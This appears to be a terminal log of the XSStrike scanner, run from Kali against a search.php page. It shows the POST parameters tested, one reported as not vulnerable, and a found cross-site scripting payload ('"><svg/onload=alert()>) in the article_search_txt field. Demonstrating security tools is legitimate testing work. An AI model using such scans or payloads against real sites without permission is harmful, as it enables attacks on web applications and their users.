 root@kali:~# python xsstrike
Made with <3 by Somdev Sangwan : TeamUltimate.in
XSSTRIKE
Enter "help" to access help manual
----------------------------------------------------------------
[?] Enter the target URL: http:// /search.php
[-] The URL you entered doesn't seem to use GET Method.
[?] Does it use POST method? [Y/n]
[?] Enter post data: author_search_txt=d3v&article_search_txt=&author_search_btn
=Search
[>] Payloads loaded: 17
[>] Striking the paramter(s)
[>] Testing parameter: author_search_btn
[>] Payloads injected: 17 / 17
[-] 'author_search_btn' parameter not vulnerable.
[>] Testing parameter: article_search_txt
[>] Payloads injected: 7 / 17
[+] XSS Vulnerability Found!
[+] Parameter: article_search_txt
[+] Payload: '"><svg/onload=alert()>
REEBUF